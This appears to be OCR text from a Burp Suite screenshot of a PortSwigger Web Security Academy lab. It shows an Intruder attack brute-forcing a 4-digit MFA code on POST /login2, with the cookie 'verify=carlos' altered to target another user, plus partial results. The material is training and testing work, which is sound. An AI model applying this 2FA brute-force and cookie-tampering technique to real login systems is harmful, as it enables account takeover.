 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2023.9.1 - Temporary Project - licensed to Onion
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Settings
2 × +
Attack Save Columns 5. Intruder attack of https://0a80003104f79bd684867347005500dc.web-security-academy.net - Temporary attack - Not saved to project file
Positions Payloads Resource p
Results Positions Payloads Resource pool Settings
Choose an attack type
Filter: Showing all items
Start attack
Attack type: Sniper
Request Payload Status code Error Timeout Length Comment
0 200 3275
1 0000 200 3275
2 0001 200 3275
3 0002 200 3275
4 0003 200 3275
5 0004 200 3275
6 0005 200 3275
7 0006 200
8 0007 200
9 0008 200
Payload positions
Configure the positions where payl
Target: https://0a800031
te Host header to match target
Add §
Clear §
Auto §
Refresh
Filter settings
Filter by search term
Regex
Case sensitive Negative search
Filter by status code
2xx [success]
3xx [redirection]
4xx [request error]
5xx [server error]
Filter by annotation
Show only commented items
Show only highlighted items
Show all Hide all Revert changes Cancel Apply
1 POST /login2 HTTP/2
2 Host: 0a80003104f79bd6
3 Cookie: verify=carlos;
4 Content-Length: 13
5 Cache-Control: max-age
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Reque
10 Origin: https://0a8000
11 Content-Type: applicat
12 User-Agent: Mozilla/5.
13 Accept: text/html,appl
14 Sec-Fetch-Site: same-o
15 Sec-Fetch-Mode: naviga
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: docume
18 Referer: https://0a800
19 Accept-Encoding: gzip,
20 Accept-Language: en-US
21
22 mfa-code=§0540§
1198 of 10000